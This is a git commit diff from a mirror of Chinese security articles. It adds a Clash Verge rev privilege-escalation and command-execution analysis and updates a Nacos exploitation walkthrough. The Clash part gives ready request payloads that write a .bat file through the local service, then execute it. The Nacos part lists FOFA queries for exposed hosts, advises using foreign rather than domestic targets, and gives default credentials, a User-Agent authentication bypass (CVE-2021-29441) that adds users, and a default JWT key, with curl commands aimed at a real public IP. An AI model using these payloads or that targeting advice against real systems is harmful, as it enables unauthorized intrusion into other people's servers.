mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

【漏洞通告】Elastic Kibana原型污染致任意代码执行漏洞(CVE-2025-25014)、Clash Verge rev提权与命令执行分析、实战攻防之Nacos漏洞一文通、支付类漏洞挖掘技巧总结、安全漏洞防治工作的挑战与解决方案:从CVE停更到可信计算环境构建、通过细节挖掘漏洞的艺术、若依(RuoYi)框架漏洞战争手册、

This commit is contained in:

parent

0bc1265221

commit

be26b91a16

@ -13797,5 +13797,12 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NDcwNjkzNw==&mid=2247487495&idx=1&sn=ec1e90a954685b653561732410288e2a": "栈溢出从复现到挖掘-CVE-2018-18708漏洞复现详解",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3MDg2NDI4OA==&mid=2247491097&idx=1&sn=ce5a9d032e7a62b5edd058ea86bc7ff6": "栈溢出从复现到挖掘-CVE-2018-18708漏洞复现详解",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493070&idx=3&sn=7c31151901744fd0b812bb3637f38369": "漏洞预警 | Unibox路由器命令注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxODQzOTYxMQ==&mid=2247483896&idx=1&sn=6cb883625f1ea191a575188e8f62fe6e": "常见的信息泄露漏洞挖掘(第二部分)"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxODQzOTYxMQ==&mid=2247483896&idx=1&sn=6cb883625f1ea191a575188e8f62fe6e": "常见的信息泄露漏洞挖掘(第二部分)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0MjE3ODkxNg==&mid=2247489277&idx=1&sn=6c55779812dc46ead6693965106dd9ed&subscene=0": "【漏洞通告】Elastic Kibana原型污染致任意代码执行漏洞(CVE-2025-25014)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247549838&idx=1&sn=1589f72d6458104c54add6c222ed1b7b": "Clash Verge rev提权与命令执行分析",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610538&idx=3&sn=d70828a5aac5511a179d1b11a8ebd633": "实战攻防之Nacos漏洞一文通",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487237&idx=2&sn=5334c3b046990084903fd1c13c72d3c0": "支付类漏洞挖掘技巧总结",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3OTUxNTU2NQ==&mid=2247490905&idx=2&sn=0ed05b80a5c90ec20ddbdbe592ce7c74": "安全漏洞防治工作的挑战与解决方案:从CVE停更到可信计算环境构建",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487237&idx=3&sn=9f2875a71a76b3c9a2709d340ccedb09": "通过细节挖掘漏洞的艺术",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0Mzc1MTI2Nw==&mid=2247490178&idx=1&sn=d10553e8e32bd18524192fa6feba92ad": "若依(RuoYi)框架漏洞战争手册"

|

||||

}

|

||||

103

doc/2025-05/Clash Verge rev提权与命令执行分析.md

Normal file

103

doc/2025-05/Clash Verge rev提权与命令执行分析.md

Normal file

@ -0,0 +1,103 @@

|

||||

# Clash Verge rev提权与命令执行分析

|

||||

原创 zkaq - cs 掌控安全EDU 2025-05-09 04:01

|

||||

|

||||

扫码领资料

|

||||

|

||||

获网安教程

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

# 本文由掌控安全学院 - c's 投稿

|

||||

|

||||

**来****Track安全社区投稿~**

|

||||

|

||||

**千元稿费!还有保底奖励~( https://bbs.zkaq.cn)**

|

||||

# 一、基本信息

|

||||

### 1.1、漏洞背景

|

||||

|

||||

**复现时间:**

|

||||

20250429

|

||||

|

||||

**背景:**

|

||||

|

||||

https://github.com/clash-verge-rev/clash-verge-rev/issues/3428

|

||||

|

||||

|

||||

|

||||

1.2、clash生态

|

||||

|

||||

1. Clash内核●Clash是一个开源、跨平台的规则分流代理内核,用Go语言开发,核心功能是多协议代理(如VMess、VLESS、Trojan、Shadowsocks、Socks5、HTTP等)+强大的规则分流。

|

||||









●本质:命令行程序,无GUI,负责流量抓取、转发、分流、协议转换等。●配置:通过YAML文件配置,支持多节点、多规则、多策略组。●功能:分流、UDP/IPv6支持、透明代理、DNS伪装、测速、订阅等。2. Clash GUI生态●Clash for Windows、ClashX(Mac)、Clash Verge/Verge Rev、Meta、Meta for Android等,都是基于Clash内核的图形界面前端,用来简化配置、管理和可视化操作。1.3、Clash Verge Rev是什么1. Clash Verge Rev简介●Clash Verge Rev是一款基于Clash内核的跨平台GUI客户端。●Verge Rev=Verge的分支/二开版本,通常会有更多新特性、优化和自定义功能。●支持Windows、MacOS、Linux等,界面现代、交互友好。2. 架构●前端(GUI):负责用户交互、配置管理、节点展示、规则编辑、流量统计等。●后端(内核):集成Clash核心程序,负责实际的流量抓取、协议解析与分流。●通信:前端通过API/本地端口与Clash内核通信(如RESTful API、WebSocket)。1.4、clash Verge Rev的安全性与架构●GUI和内核分离:理论上GUI和内核可以独立升级,安全性更好。●开源可审计:代码开源,安全人员可自行审计有无后门。●GUI前端:用户操作界面●clash-verge-service:本地服务进程,管理内核和提供接口●Clash内核:真正的网络代理引擎1.5、监听端口clash系列都差不多,常见clash的配置文件:clash-verge-service监听端口:小结一下,端口号作用进程7890、7891代理流量端口(HTTP/SOCKS5)clash-core/meta9090内核 API(external-controller)clash-core/meta33211clash-verge-service 的本地API端口clash-verge-service数据流向:二、漏洞1、提权详细请求数据包,查看日志文件,提权成功辅助测试go程序,代码,代码入口,写入配置,

|

||||

|

||||

这里可以实现任意文件写入,配合多种姿势rce

|

||||

|

||||

针对mac和非mac文件都可以,

|

||||

|

||||



2、转换系统rce复现,代码已经写得很详细了。由于参数不完全可控,RCE 部分会复杂一些。可以考虑这样处理:先发送一个请求,把要执行的命令写入 bat 文件,再通过第二个请求调用这个文件即可。该思路可以用于win和mac。详细请求数据包,写入成功

|

||||

|

||||

第二次请求,

|

||||

|

||||

详细请求数据包POST /start_clash HTTP/1.1Host: 127.0.0.1:33211Content-Type: application/json{"bin_path": "d:/clash.bat","config_dir": ".","config_file": ".","log_file": "d:/clash.log"}3、进一步利用这个漏洞的影响范围可以更广。特别是当用户在与攻击者相同的局域网环境中开启了局域网功能时,攻击者可以利用clash的代理机制发起直接攻击。payload:```

|

||||

curl -x socks5://192.168.xx.xx:xx -X POST "http://127.0.0.1:33211/start_clash" \

|

||||

-H "Content-Type: application/json" \

|

||||

-d '{

|

||||

"bin_path": "xx",

|

||||

"config_dir": "xx",

|

||||

"config_file": "xx",

|

||||

"log_file": "xx"

|

||||

}'

|

||||

```

|

||||

进一步扩大危害的可能?简单来说,这个漏洞可以集成到蜜罐中,当“攻击者”用受影响的clash访问蜜罐时,蜜罐可以自动发起前述两个请求,实现对攻击者的反制。但是经测试未成功,原因是发起JSON格式的POST请求需要CORS支持,这个方案目前行不通。

|

||||

申明:本公众号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,

|

||||

|

||||

所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法.

|

||||

|

||||

|

||||

|

||||

|

||||

**没看够~?欢迎关注!**

|

||||

|

||||

|

||||

|

||||

**分享本文到朋友圈,可以凭截图找老师领取**

|

||||

|

||||

上千**教程+工具+交流群+靶场账号**

|

||||

哦

|

||||

|

||||

|

||||

|

||||

******分享后扫码加我!**

|

||||

|

||||

|

||||

**回顾往期内容**

|

||||

|

||||

[零基础学黑客,该怎么学?](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247487576&idx=1&sn=3852f2221f6d1a492b94939f5f398034&chksm=fa686929cd1fe03fcb6d14a5a9d86c2ed750b3617bd55ad73134bd6d1397cc3ccf4a1b822bd4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全人员必考的几本证书!](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247520349&idx=1&sn=41b1bcd357e4178ba478e164ae531626&chksm=fa6be92ccd1c603af2d9100348600db5ed5a2284e82fd2b370e00b1138731b3cac5f83a3a542&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[文库|内网神器cs4.0使用说明书](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247519540&idx=1&sn=e8246a12895a32b4fc2909a0874faac2&chksm=fa6bf445cd1c7d53a207200289fe15a8518cd1eb0cc18535222ea01ac51c3e22706f63f20251&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[记某地级市护网的攻防演练行动](https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247543747&idx=1&sn=c7745ecb8b33401ae317c295bed41cc8&token=74838194&lang=zh_CN&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[手把手教你CNVD漏洞挖掘 + 资产收集](https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247542576&idx=1&sn=d9f419d7a632390d52591ec0a5f4ba01&token=74838194&lang=zh_CN&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[【精选】SRC快速入门+上分小秘籍+实战指南](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247512593&idx=1&sn=24c8e51745added4f81aa1e337fc8a1a&chksm=fa6bcb60cd1c4276d9d21ebaa7cb4c0c8c562e54fe8742c87e62343c00a1283c9eb3ea1c67dc&scene=21#wechat_redirect)

|

||||

|

||||

## 代理池工具撰写 | 只有无尽的跳转,没有封禁的IP!

|

||||

|

||||

|

||||

|

||||

点赞+在看支持一下吧~感谢看官老爷~

|

||||

|

||||

你的点赞是我更新的动力

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 安全漏洞防治工作的挑战与解决方案:从CVE停更到可信计算环境构建

|

||||

原创 Richard 方桥安全漏洞防治中心 2025-05-08 10:00

|

||||

sec0nd安全 2025-05-08 16:29

|

||||

|

||||

|

||||

|

||||

|

||||

@ -1,6 +1,7 @@

|

||||

# 实战攻防之Nacos漏洞一文通

|

||||

zm Z2O安全攻防 2025-05-07 12:59

|

||||

黑白之道 2025-05-09 02:06

|

||||

|

||||

|

||||

## 前言

|

||||

|

||||

实战nacos漏洞复现记录一下,大佬勿喷。

|

||||

@ -19,7 +20,7 @@ Nacos 开放的端口

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

下面可以看到icon图标,除了开始我们上面的一种,下面还有好几个,可以点击ico图标进一步扩大信息收集面

|

||||

```

|

||||

@ -29,7 +30,7 @@ Nacos 开放的端口

|

||||

|

||||

app="nacos" && port="8848" || icon_hash="13942501"||icon_hash="1227052603" && port="8848"

|

||||

|

||||

|

||||

|

||||

|

||||

漏洞复现

|

||||

|

||||



@ -39,27 +40,27 @@ app="nacos" && port="8848" && country="US"

|

||||

|

||||

使用随意一个fofa测绘工具将资产导出来

|

||||

|

||||

|

||||

|

||||

|

||||



这是我找的买过的一些资产,然后保存进行工具批量测试。

|

||||

|

||||

charonlight/NacosExploitGUI: Nacos漏洞综合利用GUI工具,集成了默认口令漏洞、SQL注入漏洞、身份认证绕过漏洞、反序列化漏洞的检测及其利用

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

导出一个漏洞较多的资产进行复现即可,切记不要使用国内的,直接访问ip地址看不到登录口需要加/nacos目录才会重定向过去。

|

||||



### 1.获取nacos版本信息

|

||||

|

||||

/nacos/v1/console/server/state

|

||||

|

||||

|

||||

|

||||



### 2. 默认口令

|

||||

|

||||

访问 http://ip:8848/nacos/#/login进入登陆页面

|

||||

|

||||

|

||||

|

||||

|

||||

默认口令为: nacos/nacos

|

||||





### 3.默认未开启鉴权-未授权查看用户信息

|

||||

@ -75,7 +76,7 @@ nacos.core.auth.enabled=false

|

||||

|

||||

/nacos/v1/auth/users?pageNo=1&pageSize=9

|

||||

|

||||

|

||||

|

||||



### 4. User-Agent权限绕过(CVE-2021-29441)

|

||||

|

||||

漏洞描述: 该漏洞发生在nacos在进行认证授权操作时,会判断请求的user-agent是否为”Nacos-Server”,如果是的话则不进行任何认证。开发者原意是用来处理一些服务端对服务端的请求。但是由于配置的过于简单,并且将协商好的user-agent设置为Nacos-Server,直接硬编码在了代码里,导致了漏洞的出现。

|

||||

@ -89,55 +90,68 @@ nacos.core.auth.enabled=false

|

||||

|

||||

可以看下里面的账号密码,很多情况下账号密码都是这个暴露出来的username,和password信息

|

||||

|

||||

|

||||

|

||||

|

||||



未授权添加用户

|

||||

|

||||

payload:

|

||||

|

||||

POST /nacos/v1/auth/users HTTP/1.1

|

||||

|

||||

Host:

|

||||

|

||||

User-Agent: Nacos-Server

|

||||

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

|

||||

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Upgrade-Insecure-Requests: 1

|

||||

|

||||

If-Modified-Since: Wed, 28 Jul 2021 11:28:45 GMT

|

||||

|

||||

Priority: u=0, i

|

||||

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

|

||||

Content-Length: 30

|

||||

|

||||

username=test&password=test123

|

||||

|

||||

|

||||

|

||||

|

||||



查看用户是否添加成功:

|

||||

|

||||

/nacos/v1/auth/search?username=test

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

curl 'http://IP/v1/auth/search?username=test'

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

删除用户

|

||||

|

||||



curl -X DELETE "http://47.83.174.204:8848/nacos/v1/auth/users?username=test"

|

||||

|

||||

或者访问 /nacos/v1/auth/users?username=test,将请求方法修改为DELETE即可删除用户test

|

||||

|

||||

|

||||

|

||||

|

||||



或者使用工具直接进行用户的添加

|

||||

|

||||

先将有漏洞的站点扫描一遍选择ua权限绕过漏洞进行添加

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



### 5.默认jwt密钥-未授权访问

|

||||

|

||||





开启了nacos.core.auth.enabled 的情况下,如果未修改默认nacos.core.auth.default.token.secret.key的值(在Nacos<=2.2.0版本中,该值为默认值),则可以通过accessToken值来绕过权限。

|

||||

@ -154,16 +168,27 @@ nacos.core.auth.default.token.secret.key=SecretKey012345678901234567890123456789

|

||||

请求包

|

||||

|

||||

POST /nacos/v1/auth/users/login HTTP/1.1

|

||||

|

||||

Host:

|

||||

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0

|

||||

|

||||

Accept: application/json, text/plain, */*

|

||||

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

|

||||

Content-Length: 29

|

||||

|

||||

Origin: http://47.83.174.204:8848

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Referer: http://47.83.174.204:8848/nacos/

|

||||

|

||||

Priority: u=0

|

||||

|

||||

username=nacos&password=nacos

|

||||

@ -171,32 +196,47 @@ username=nacos&password=nacos

|

||||

响应包

|

||||

|

||||

HTTP/1.1 200

|

||||

|

||||

Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc0NTY4MDYxOH0.ZLnKCsDmI768h5_ALTANhnvD0ObfSgetZj8LmUy8TjE

|

||||

|

||||

Content-Type: application/json;charset=UTF-8

|

||||

|

||||

Date: Sat, 26 Apr 2025 10:16:58 GMT

|

||||

|

||||

Keep-Alive: timeout=60

|

||||

|

||||

Connection: keep-alive

|

||||

|

||||

Content-Length: 181

|

||||

|

||||

{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc0NTY4MDYxOH0.ZLnKCsDmI768h5_ALTANhnvD0ObfSgetZj8LmUy8TjE","tokenTtl":18000,"globalAdmin":true,"username":"nacos"}

|

||||

|

||||

|

||||

|

||||

|

||||

客户端得到此accessToken后会使用此Token再次请求后端服务器,及通过该用户身份登录。

|

||||

|

||||

|

||||

|

||||

|

||||

payload

|

||||

|

||||

